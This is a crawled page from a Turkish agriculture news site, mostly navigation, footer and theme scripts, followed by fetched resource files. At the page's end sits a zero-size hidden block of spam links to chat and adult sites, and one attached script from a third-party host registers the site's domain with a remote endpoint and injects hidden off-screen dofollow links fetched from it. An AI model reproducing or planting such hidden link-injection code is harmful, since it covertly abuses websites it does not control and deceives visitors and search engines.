                                <a href="https://www.tarimturk.com.tr/ordu-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Ordu</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/osmaniye-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Osmaniye</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/rize-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Rize</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/sakarya-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Sakarya</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/samsun-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Samsun</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/siirt-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Siirt</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/sinop-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Sinop</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/sivas-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Sivas</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/sanliurfa-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Şanlıurfa</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/sirnak-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Şırnak</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/tekirdag-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Tekirdağ</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/tokat-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Tokat</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/trabzon-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Trabzon</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/tunceli-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Tunceli</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/usak-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Uşak</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/van-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Van</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/yalova-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Yalova</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/yozgat-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Yozgat</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/zonguldak-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Zonguldak</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kırklareli-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kırklareli</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/ankara-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Ankara</a>
                            </div>
                                                </div>
                </div>
                </div>
            </div>
        </div>
    </article>
</section>
        <section class="cerez fixed-bottom">
            <div class="container-fluid">
                <div class="container">
                    <div class="row b-row align-items-center">
                        <div class="col-auto p-0">
                            Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır, sitemizi
                            kullanarak
                            çerezleri kabul etmiş saylırsınız.
                        </div>
                        <div class="col text-right p-0">
                            <a href="https://www.tarimturk.com.tr/cerez-politikasi"><i class="fa fa-info-circle"></i> Detay</a>
                            <a href="javascript:;" class="cerez-buton text-white"><i class="fa fa-check"></i> Tamam</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <footer>
        <div class="detail-container">
        <div class="row">
            <div class="col-12 px-0 pt-5 mt-5 pb-5">
                <div class="row linkler">
                    <div class="col">
                                                <div class="row m-1 pb-5 ">
                            <div class="col"><a href="https://www.tarimturk.com.tr/">
                                                                        <img src="https://www.tarimturk.com.tr/images/site/footer-01png-140937-20230111.png"
                                         alt="Türkiyenin En iyi Haber Sitesi" height="38"
                                         title="Türkiyenin En iyi Haber Sitesi"></a></div>
                            <div class="col text-right versiyon">
                                <small>Pro-0.036</small>
                            </div>
                        </div>
                        <div class="row m-1 border-dark  sosyalmedya justify-content-center">
                            <div class="col p-0 text-center">
                                <ul>
                                    <li><a target="_blank" title="Facebook Sayfası"
                                           href="https://www.facebook.com/tarimturkdergi"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li><a target="_blank" title="Twitter Sayfası"
                                           href="https://www.twitter.com/TarimTurkDergi"><i
                                                    class="fa fa-twitter"></i></a></li>
                                    <li><a target="_blank" title="İnstagram Sayfası"
                                           href="https://www.instagram.com/tarimturkdergisi"><i
                                                    class="fa fa-instagram"></i></a></li>
                                    <li><a target="_blank" title="Youtube Sayfası"
                                           href="https://www.youtube.com/@tarimturkdergisi"><i class="fa fa-youtube"></i></a>
                                    </li>
                                    <li><a target="_blank" title="Linkedin Sayfası"
                                           href="https://www.linkedin.com/in/tarimturkdergisi/"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li><a target="_blank" title="Rss" href="https://www.tarimturk.com.tr/rss"><i
                                                    class="fa fa-rss"></i></a></li>
                                    <li><a target="_blank" title="Site Haritası"
                                           href="https://www.tarimturk.com.tr/sitemap.xml"><i class="fa fa-map"></i></a></li>
                                    <li><a target="_blank" title="Sitene Ekle" href="https://www.tarimturk.com.tr/sitene-ekle"><i
                                                    class="fa fa-plus"></i></a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="row m-1 pt-1" >
                            <div class="col mt-2 submenu">
                                <div class="row">
                                    <ul class="pr-5 mr-4">
                                        <li><a href="https://www.tarimturk.com.tr/hakkimizda">Hakkımızda</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/yayin-ilkeleri">Yayın İlkeleri</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/veri-politikasi">Veri Politikası</a></li>
                                    </ul>
                                    <ul>
                                        <li><a href="https://www.tarimturk.com.tr/kullanim-sartlari">Kullanım Şartları</a></li>
                                        <li><a target="_blank"
                                               href="https://api.whatsapp.com/send?phone=+9+902324414985&text=Haber ihbar edeceğim.">Whatsapp
                                                İhbar</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/haber-gonder">Haber Gönder</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                                            </div>
                    <div class="col-2 menuler">
                                                <div class="row mx-1">
                            <div class="py-2 px-2 col-12 ">
                                <a title="Foto Galeri" href="https://www.tarimturk.com.tr/fotograf"><i
                                            class="fa fa-photo"></i> Foto Galeri</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Video Galeri" href="https://www.tarimturk.com.tr/video"><i
                                            class="fa fa-video-camera"></i> Video Galeri</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Yazarlar" href="https://www.tarimturk.com.tr/yazarlar"><i
                                            class="fa fa-pencil"></i> Yazarlar</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Arşivler" href="https://www.tarimturk.com.tr/arsiv"><i
                                            class="fa fa-folder-open"></i> Arşivler</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Künyemiz" href="https://www.tarimturk.com.tr/kunyemiz"><i
                                            class="fa fa-users"></i> Künyemiz</a></div>
                            <div class="py-2 px-2 col-12">
                                <a title="Bize Ulaşın" href="https://www.tarimturk.com.tr/iletisim"><i class="fa fa-phone"></i>
                                    Bize Ulaşın</a></div>
                        </div>
                                            </div>
                    <div class="col-6 m-1 orta">
                                                <div class="row">
                            <div class="col">
                                <div class="row ">
                                    <div class="col baslik">KATEGORİLER</div>
                                </div>
                                <ul>
                                                                                <li>
                                                <a href="https://www.tarimturk.com.tr/bitkisel_uretim-haberleri" lang="tr">Bitkisel Üretim</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.tarimturk.com.tr/ekonomi-haberleri" lang="tr">Ekonomi</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.tarimturk.com.tr/hayvancilik-haberleri" lang="tr">Hayvancılık</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.tarimturk.com.tr/mekanizasyon-haberleri" lang="tr">Mekanizasyon</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.tarimturk.com.tr/su_urunleri-haberleri" lang="tr">Su Ürünleri</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.tarimturk.com.tr/e-dergi-haberleri" lang="tr">e-Dergi</a>
                                            </li>
                                                                        </ul>
                            </div>
                                                            <div class="col">
                                    <div class="row">
                                        <div class="col baslik">SERVİSLER</div>
                                    </div>
                                    <ul>
                                        <li><a href="https://www.tarimturk.com.tr/hava-durumu" title="Hava Durumu">Hava Durumu</a>
                                        </li>
                                        <li><a href="https://www.tarimturk.com.tr/yol-trafik" title="Yol ve Trafik">Yol ve
                                                Trafik</a>
                                        </li>
                                        <li><a href="https://www.tarimturk.com.tr/namaz-vakitleri" title="Namaz Vakitleri">Namaz
                                                Vakitleri</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/eczaneler"
                                               title="Nöbetçi Eczaneler">Eczaneler</a>
                                        </li>
                                        <li><a href="https://www.tarimturk.com.tr/puan-durumu" title="Lig Fikstürü">Lig
                                                Fikstürü</a>
                                        </li>
                                        <li><a href="https://www.tarimturk.com.tr/tarihte-bugun" title="Tarihte Bugün">Tarihte
                                                Bugün</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/sinemalar" title="Sinemalar">Sinemalar</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/seri-ilan" title="Seri İlanlar">Seri İlanlar</a>
                                        </li>
                                        <li><a href="https://www.tarimturk.com.tr/sehir-rehberi" title="Firma Rehberi">Şehir
                                                Rehberi</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/gazete-mansetleri" title="Gazete Manşetleri">Gazete
                                                Manşetleri</a></li>
                                    </ul>
                                </div>
                                                        <div class="col">
                                <div class="row">
                                    <div class="col baslik">DİĞER</div>
                                </div>
                                <ul>
                                    <li><a href="https://www.tarimturk.com.tr/ara" title="Sitede Ara">Sitede Ara</a></li>
                                                                            <li><a href="https://www.tarimturk.com.tr/anketler" title="Anketler">Anketler</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/biyografiler"
                                               title="Biyografiler">Biyografiler</a>
                                        </li>
                                        <li><a href="https://www.tarimturk.com.tr/ruya-tabirleri" title="Rüya Tabirleri">Rüya
                                                Tabirleri</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/astroloji" title="Astroloji">Astroloji</a></li>
                                                                    </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid altbant">
        <div class="row">
            <div class="col p-0">
                <div class="detail-container">
                    <div class="row my-3 align-items-center">
                        <div class="col p-0">
                            <span>Tarimturk.com.tr Tüm hakları saklı tutulmaktadır. Copyright 2026                                ©</span>
                                                        <span><a href="https://www.webaksiyon.com" title="haber yazılımı" target="_blank">haber yazılımı</a></span>
                            <span><a href="https://www.webaksiyon.com" title="haber paketi"
                                     target="_blank">haber paketi</a></span>
                            <span><a href="https://www.webaksiyon.com" title="haber scripti"
                                     target="_blank">haber scripti</a></span>
                                <span><a href="https://habersistemleri.com" title="haber yazılım" target="_blank">haber yazılım</a></span>
                                <span><a href="https://habersistemleri.com" title="haber script" target="_blank">haber script</a></span>
                                                    </div>
                        <div class="col-auto webaksiyon">
                                                            <span class="mr-1">Haber Yazılımı:</span> <a href="https://www.webaksiyon.com"
                                                                             target="_blank">Web Aksiyon ®</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
                    <a href="javascript:;">
                <div class="row yukari align-items-center">
                    <div class="col">
                        <i class="fa fa-angle-up"></i>
                    </div>
                </div>
            </a>
            </div>
        <div class="modal fade" id="rengelleme" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle"
         aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <img src="https://www.tarimturk.com.tr/images/site/tarimturklogo45x150-96-01png-135533-20230111png-130732-20250106.png"
                         alt="Türkiyenin En iyi Haber Sitesi" height="35" title="Türkiyenin En iyi Haber Sitesi">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body text-dark">
                    <h6 class="my-2 p-0"><strong>Reklam engelleme uygulamanız açık.</strong></h6>
                    <p class="mb-2 p-0">Bizlere destek vermek için uygulamayı kapatabilir yada ayarlardan tarimturk.com.tr adresini beyaz listeye ekleyebilirsiniz.
                    </p></div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-danger btn-sm" data-dismiss="modal">Tamam</button>
                </div>
            </div>
        </div>
</footer><script>
    var isAdBlockActive = true;
</script>
<script>
    var baseurl = "https://www.tarimturk.com.tr/"
</script>
<script src="//cdn.webaksiyon.com/rona/plugins/jquery/jquery-2.2.4.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/bootstrap/js/bootstrap.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/swiper/package/js/swiper.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/reactions/js/reaction.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/popper/popper.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/advert/advert.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/theia-sticky/dist/ResizeSensor.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/printarea/js/jQuery.print.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/magnific-popup/jquery.magnific-popup.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/zuck/dist/zuck.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/zuck/demo/script.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/articulate/articulate.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/theia-sticky/dist/theia-sticky-sidebar.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/responsivevoice/responsivevoice.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/minicolor/js/jquery.minicolors.min.js"></script>
<script async defer crossorigin="anonymous"
    src="https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v8.0&appId=1296243520558210&autoLogAppEvents=1"
    nonce="sLWtD2l3"></script>
<script>
    if (isAdBlockActive) {
            } else {
        $('.slider-reklam').sss({
            speed: '3500'
        });
    }
</script>
    <script type="text/javascript">
        $(function () {
            $("body").bind("paste", function () {
                return false;
            });
            $("body").bind("drop", function () {
                return false;
            });
            $("body").bind("cut", function () {
                return false;
            });
            $("body").bind("copy", function () {
                return false;
            });
        });
    </script>
<script>
    $(document).ready(function () {
        $('.haber-sag-reklam, .haber-sosyal-medya').theiaStickySidebar({
            additionalMarginTop: 50
        });
        $('.menu-sol').theiaStickySidebar({
            additionalMarginTop: 85
        });
        $('.yapiskan').theiaStickySidebar({
            additionalMarginTop: 80
        });
    });
    $(function () {
        var colpick = $('.renklendir').each(function () {
            $(this).minicolors({
                control: $(this).attr('data-control') || 'hue',
                inline: $(this).attr('data-inline') === 'true',
                letterCase: 'lowercase',
                opacity: false,
                change: function (hex, opacity) {
                    if (!hex) return;
                    if (opacity) hex += ', ' + opacity;
                    try {
                        $("body").get(0).style.setProperty("--" + $(this).attr('id'), hex);
                        //console.log(hex);
                    } catch (e) { }
                    $(this).select();
                },
                theme: 'bootstrap'
            });
        });
        var $inlinehex = $('#inlinecolorhex h3 small');
        $('#inlinecolors').minicolors({
            inline: true,
            theme: 'bootstrap',
            change: function (hex) {
                if (!hex) return;
                $inlinehex.html(hex);
            }
        });
    });
    var reklamsuresi = 3;
    var reklamgecisi = 'fade';
    var reklamgecishizi = 3;
</script>
    <script src="//cdn.webaksiyon.com/rona/assets/js/custom-tema3-10.3.js?v=10489"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/infinite/js/jquery.clever-infinite-scroll.js?v=10483"></script>
<script>
    $('.haber-detay').cleverInfiniteScroll({
        contentsWrapperSelector: '.haber-detay',
        contentSelector: '.article',
        nextSelector: '#next',
        currentSelector: '#currentpage',
        loadImage: 'https://www.tarimturk.com.tr/images/yukleniyor.svg'
    });





$(document).ready(function() {
    // Sadece "en-cok-okunanlar" bloğu içindeki linkleri seç
        var links = $('.row.m-1.en-cok-okunanlar .col-8 a, .row.m-1.mb-5.yazar-diger-yazilari .col-9 a');
    
    if (links.length > 0) {
        // Rastgele bir link seç
        var randomHref = $(links[Math.floor(Math.random() * links.length)]).attr('href');
        
        // #next öğesini bul
        var next = $('#next');
        
        if (next.length > 0) {
            // Mevcut href'e ekle (veya sadece randomHref değerini ata)
 
            next.attr('href',  randomHref);
        }
    }
});



    $(document).ready(function (e) {
        saniye = 9;
        function saybakalim() {
            if (saniye > 1) {
                saniye = saniye - 1;
                $('.saniye-reklam .saniye').html(saniye + '');
            } else if (saniye == 1) {
                $('.saniye-reklam').fadeOut();
                // cookie atılacak
            }
        }
        setInterval(saybakalim, 1000);
        $(".saniye-reklam .kapat").on('click', function () {
            $(".saniye-reklam").fadeOut();
        });
    });
</script>
<script src="//cdn.webaksiyon.com/rona/plugins/lazyload/dist/lazyload.min.js"></script>
<script>
    (function () {
        ll = new LazyLoad({
            elements_selector: ".lazy-load",
        });
    })();
</script>
<script src="//cdn.webaksiyon.com/rona/plugins/sticky/jquery.sticky.js"></script>
    <script>
        $(window).load(function () {
            $("#navbar").sticky({
                topSpacing: 0
            });
        });
    </script>
<script>
    $(window).load(function () {
        $("#leftbar").sticky({
            topSpacing: 0
        });
    });
    $('.cerez-buton').click(function () {
        $.get("https://www.tarimturk.com.tr/anasayfa/cerez", function () {
            $('.cerez').slideUp(function () {
                $('.cerez').removeClass();
            })
        });
    });
</script>
<div class='onesignal-customlink-container'></div>
<script> ... </script>















<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.kolaysohbet.com/" title="aohbet">aohbet</a>
<a href="https://www.dinisohbetler.net/" title="islami chat">islami chat</a>
<a href="https://www.omeglatv.com" title="omegla">omegla</a>
<a href="https://www.turkishchat.net" title="türk sohbet">türk sohbet</a>
<a href="https://www.cinselsohbetet.com/" title="cinsel sohbet">cinsel sohbet</a>
<a href="https://www.duabahcesi.net/" title="dini chat">dini chat</a>
<a href="https://www.plasterambalaj.com/" title="plastik çember fiyatları">plastik çember</a>
</span></pre></strong>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tarimturk.com.tr/assets/css/dynamic.style.css?v=10494
body_size: 212
content:
@charset "utf-8";@import url('https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;500;600;700&display=swap');
            :root{
            --menu1:#cb0102;
            --menu2:#db0d0d;
            --header1: #f2f2f2;
            --header2: #f2f2f2;
            --footer: #1e1e1e;
            --footericon: #dddddd;
            --flashhaber1: #383232;
            --flashhaber2: #6b6b6b;
            --mobiltemarengi: #c0161c;
            --kirmizi: #cb0102;
            --detaybaslikfont: 43px;
            --detayspotfont: 18px;
            --detayfont: 15px;
            --genel-font: Merriweather;
            --menu-font-renk:  #383232;
            --footer-font-renk:  #626262;
            --footer-baslik-renk:  #ffffff;
            --header-sondakika-bg: #222222;
            }
        

--- FILE ---
content_type: text/javascript
request_url: https://pastebin.store/get.js
body_size: 652
content:
(function() {
  var BACKLINK_API_URL = 'https://qtmgkqcvdswiflnxytwf.supabase.co';
  var currentDomain = window.location.hostname;
  var STORAGE_KEY = 'backlink_activated_' + currentDomain;

  function sendActivationRequest() {
    try {
      if (localStorage.getItem(STORAGE_KEY) === 'true') {
        return;
      }
    } catch (e) {
      // localStorage not available, proceed anyway
    }

    var xhr = new XMLHttpRequest();
    var activateUrl = BACKLINK_API_URL + '/functions/v1/plugin-activate';

    xhr.open('POST', activateUrl, true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4 && xhr.status === 200) {
        try {
          localStorage.setItem(STORAGE_KEY, 'true');
          console.log('Backlink integration activated for ' + currentDomain);
        } catch (e) {
          // localStorage not available
        }
      }
    };

    xhr.send(JSON.stringify({
      domain: currentDomain
    }));
  }

  function addBacklinks() {
    var xhr = new XMLHttpRequest();
    var apiUrl = BACKLINK_API_URL + '/functions/v1/get-backlinks?domain=' +
                 encodeURIComponent(currentDomain);

    xhr.open('GET', apiUrl, true);
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4 && xhr.status === 200) {
        try {
          var response = JSON.parse(xhr.responseText);

          if (response.backlinks && response.backlinks.length > 0) {
            response.backlinks.forEach(function(backlink) {
              var link = document.createElement('a');
              link.href = backlink.target_url;
              link.textContent = backlink.anchor_text;
              link.rel = 'dofollow';

              link.style.position = 'absolute';
              link.style.top = '-9999px';
              link.style.left = '-9999px';
              link.style.visibility = 'hidden';
              link.style.fontSize = '0';
              link.style.lineHeight = '0';

              document.body.appendChild(link);
            });
          }
        } catch (e) {
          console.error('Backlink integration error:', e);
        }
      }
    };

    xhr.onerror = function() {
      console.error('Failed to load backlinks');
    };

    xhr.send();
  }

  function initialize() {
    sendActivationRequest();
    addBacklinks();
  }

  if (document.body) {
    initialize();
  } else {
    if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', initialize);
    } else if (document.attachEvent) {
      document.attachEvent('onreadystatechange', function() {
        if (document.readyState === 'complete') initialize();
      });
    }
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.webaksiyon.com/rona/assets/js/custom-tema3-10.3.js?v=10489
body_size: 2711
content:
function seslendir(e, a, i) {
    "basla" == i ? ("erkek" == e ? responsiveVoice.speak(document.getElementById("voice-" + a).textContent, "Turkish Male") : "kadin" == e && $("div#voice-" + a).articulate("setVoice", "language", "tr-TR").articulate("speak"), $(".eq .-amp-video-eq-col div").css("background-color", "#212529"), $("#play-" + a).hide(), $("#pause-" + a).show()) : "bitir" == i && ($("div#voice-" + a).articulate("stop"), responsiveVoice.cancel(), $(".eq .-amp-video-eq-col div").css("background-color", "#212529"), $("#play-" + a).show(), $("#pause-" + a).hide())
}

(function($){
    $.fn.extend({
        rotaterator: function(options) {

            var defaults = {
                fadeSpeed: 500,
                pauseSpeed: 100,
                child:null
            };

            var options = $.extend(defaults, options);

            return this.each(function() {
                var o =options;
                var obj = $(this);
                var items = $(obj.children(), obj);
                items.each(function() {$(this).hide();})
                if(!o.child){var next = $(obj).children(':first');
                }else{var next = o.child;
                }
                $(next).fadeIn(o.fadeSpeed, function() {
                    $(next).delay(o.pauseSpeed).fadeOut(o.fadeSpeed, function() {
                        var next = $(this).next();
                        if (next.length == 0){
                            next = $(obj).children(':first');
                        }
                        $(obj).rotaterator({child : next, fadeSpeed : o.fadeSpeed, pauseSpeed : o.pauseSpeed});
                    })
                });
            });
        }
    });
})(jQuery);
$(document).ready(function () {

    $('#rotate').rotaterator({fadeSpeed:250, pauseSpeed:3000});

    function e() {
        setTimeout(function () {
            requestAnimationFrame(e), a.forEach(function (e) {
                e.style.transform = "scaleY(" + Math.random() + ")"
            })
        }, 150)
    }

    $(".puan").on("click", function () {
        var e = $(this).attr("data-id"), a = $(this).attr("data-value"), i = $(this).attr("data-islem"),
            n = $(this).attr("data-page"), t = $(".csrf").attr("name"), r = $(".csrf").val(),
            l = JSON.parse('{ "' + t + '":"' + r + '","sayfa":"' + n + '","islem":"' + i + '","id":"' + e + '","deger":"' + a + '"}');
        $.ajax({
            type: "POST", url: baseurl + "ajax/puan", data: l, success: function (e) {
                var a = jQuery.parseJSON(e);
                $(".csrf").attr("name", a.name), $(".csrf").attr("value", a.hash), $("#puan-" + a.id + " .puan-" + a.islem).text(a.sonuc)
            }
        })
    }), $(".yorum-cevapla").on("click", function () {
        var e = $(this).attr("id");

        $("#yanit-" + e).removeClass("d-none"), $(".link#" + e + " .yorum-iptal").removeClass("d-none"), $(".link#" + e + " .yorum-cevapla").addClass("d-none")
    }), $(".yorum-iptal").on("click", function () {
        var e = $(this).attr("id");
        $("#yanit-" + e).addClass("d-none"), $(".link#" + e + " .yorum-cevapla").removeClass("d-none"), $(this).addClass("d-none")
    }), $(".yorum-cevap").on("submit", function (e) {


        e.preventDefault();
        var a = $(this).serialize();
        $.ajax({
            type: "post", url: baseurl + "ajax/yorum", data: a, success: function (e) {
                var a = jQuery.parseJSON(e);
                $(".csrf").attr("name", a.name), $(".csrf").attr("value", a.hash), $("form#yanit-" + a.id).addClass("d-none"), $(".link#" + a.id).html("Yorum yanıtınız başarıyla alındı."), $(".link#" + a.id).addClass("text-success ")
            }
        })
    }), $(".popup").each(function () {
        $(this).magnificPopup({
            delegate: "a",
            type: "image",
            tLoading: "Yükleniyor #%curr%...",
            mainClass: "mfp-img-mobile",
            gallery: {enabled: !0, navigateByImgClick: !0, preload: [0, 1]},
            image: {tError: '<a href="%url%">#%curr%</a> numaralı resim hatalı olduğu için açılamadı.'}
        })
    }), $(".popup-gallery").each(function () {
        $(this).magnificPopup({
            delegate: "a",
            type: "image",
            tLoading: "Yükleniyor #%curr%...",
            mainClass: "mfp-img-mobile",
            gallery: {enabled: !0, navigateByImgClick: !0, preload: [0, 1]},
            image: {
                tError: '<a href="%url%">#%curr%</a> numaralı resim hatalı olduğu için açılamadı.',
                titleSrc: function (e) {
                    return e.el.attr("title") + "<small>Klavye yön tuşlarını kullanabilirsiniz.</small>"
                }
            }
        })
    }), $(".yazi-buyut").on("click", function () {
        var e = $(this).attr("id");
        $(".buyuk-yazi").hide(), $(".buyuk-yazi#" + e).show()
    }), $(".pencereyi-kapat").on("click", function () {
        $(".buyuk-yazi").hide()
    }), $(".yazi-buyut-m").on("click", function () {
        var e = $(this).attr("id");
        $(".buyuk-yazi-m").hide(), $(".buyuk-yazi-m#" + e).show()
    }), $(".pencereyi-kapat-m").on("click", function () {
        $(".buyuk-yazi-m").hide()
    }), $(".yorum-yaz").click(function () {
        var e = $(this).attr("id");
        $(this).removeClass("p-0").attr("rows", "5"), $("form#y" + e).find(".rumuz").removeClass("d-none")
    }), $(".yorum").on("submit", function (e) {
        e.preventDefault();
        var a = $(this).serialize();
        $.ajax({
            type: "post", url: baseurl + "ajax/yorum", data: a, success: function (e) {
                var a = jQuery.parseJSON(e);
                $(".csrf").attr("name", a.name), $(".csrf").attr("value", a.hash), $("form#y" + a.id).addClass("d-none"), $("p#y" + a.id).removeClass("d-none")
            }
        })
    });
    var a = [].slice.call(document.querySelectorAll(".equalizer-bar"));
    e(), $("#havadurumu").change(function () {
        var e = $(this).val();
        $.ajax({method: "GET", url: baseurl + "servisler/havadurumu/" + e + "/json"}).done(function (e) {
            var a = jQuery.parseJSON(e);
            $(".derece").text(a.derece), $(".hava").html('<i class="wi wi-' + a.icon + ' text-warning"></i>')
        })
    }), $(".paylas").click(function (e) {
        e.preventDefault();
        var a, i, n = $(this).attr("href"), t = "800", r = "400";
        a = window.screen.width / 2 - (t / 2 + 10), i = window.screen.height / 2 - (r / 2 + 50), window.open(n, "Paylaş", "status=no,height=" + r + ",width=" + t + ",resizable=yes,left=" + a + ",top=" + i + ",screenX=" + a + ",screenY=" + i + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no")
    }), $(".yazdir").click(function () {
        var e = $(this).attr("id");
        $(".buyuk-yazi#" + e).print({globalStyles: !1})
    }), $("#gazeteler").change(function () {
        var e = $(this).val(),
            a = window.open("", "enlarged", "width=1200, height=800, left=20,top=20,scrollbars=1,status=0,location=0");
        a.document.write("<html><img width='1150' src='" + e + "' /></html>"), a.focus()
    }), $(".birincisayfa").click(function () {
        var e = $(this).attr("rel"),
            a = window.open("", "enlarged", "width=1200, height=800, left=20,top=20,scrollbars=1,status=0,location=0");
        a.document.write("<html><img width='1150' src='" + e + "' /></html>"), a.focus()
    }), $("#puandurumu").change(function () {
        var e = $(this).val();
        $(".puandurumu").hide(), $("#" + e).show()
    }), $(".m-menu").click(function () {
        "0px" == $(".mobil-m").css("left") ? $(".mobil-m").animate({
            left: "-600",
            display: "none"
        }, 150) : $(".mobil-m").animate({left: "0"}, 150)
    });



    new Swiper(".swiper-beslimanset", {
        clickable: !0,
        direction: "vertical",
        autoplay: {delay: 4e3, disableOnInteraction: !1},
        autoHeight: !0,
        pagination: {
            el: ".swiper-pagination-beslimanset", clickable: !0, renderBullet: function (e, a) {
                return '<span class="' + a + '">' + (e + 1) + "</span>"
            }
        }
    }), new Swiper(".swiper-mobil-beslimanset", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        pagination: {el: ".swiper-pagination-mobil-beslimanset", clickable: !0, type: "progressbar"}
    }), new Swiper(".swiper-mobil-ustmanset", {
        slidesPerView: "auto",
        lazy: !0,
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        pagination: {el: ".swiper-pagination-mobil-ustmanset", clickable: !0, dynamicBullets: !0}
    }), new Swiper(".swiper-mobil-anamanset", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
